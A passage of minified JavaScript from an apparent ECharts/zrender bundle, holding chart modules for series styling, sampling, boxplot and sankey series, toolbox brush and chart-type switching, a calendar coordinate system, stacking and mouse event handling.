i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var 